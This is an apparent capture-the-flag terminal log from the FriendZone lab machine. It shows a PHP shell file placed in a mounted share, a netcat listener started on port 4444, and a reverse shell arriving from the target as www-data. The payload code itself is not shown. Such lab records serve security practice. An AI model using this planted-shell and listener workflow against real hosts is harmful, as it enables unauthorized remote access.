 ┌─[user@parrot]─[10.10.14.9]─[/mnt/friendzone/Development]
└──╼ $ ls
shell.php
┌─[user@parrot]─[10.10.14.9]─[/mnt/friendzone/Development]
└──╼ $ vi shell.php
┌─[user@parrot]─[10.10.14.9]─[/mnt/friendzone/Development]
└──╼ $ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.9] from friendzoneportal.red [10.10.10.123] 39208
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 19:59:45 up  6:02,  0 users,  load average: 0.01, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$